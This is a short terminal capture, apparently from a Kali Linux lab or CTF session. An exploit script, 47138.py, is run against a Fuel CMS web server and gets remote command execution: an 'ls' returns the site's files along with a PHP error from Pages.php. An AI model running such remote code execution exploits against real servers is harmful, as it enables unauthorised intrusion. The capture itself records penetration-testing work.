 ┌──(kali㉿kali)-[~/Desktop]
└─$ python2 47138.py
cmd:ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
<h4>A PHP Error was encountered</h4>
<p>Severity: Warning</p>
<p>Message:  preg_match(): Delimiter must not be alphanumeric or backslash</p>
<p>Filename: controllers/Pages.php(924) : runtime-created function</p>
<p>Line Number: 1</p>
<p>Backtrace:</p>
<p style="margin-left:10px">
File: /var/www/html/fuel/modules/fuel/controllers/Pages.php(924) : runt
ime-created function<br />
Line: 1<br />
Function: preg_match </p>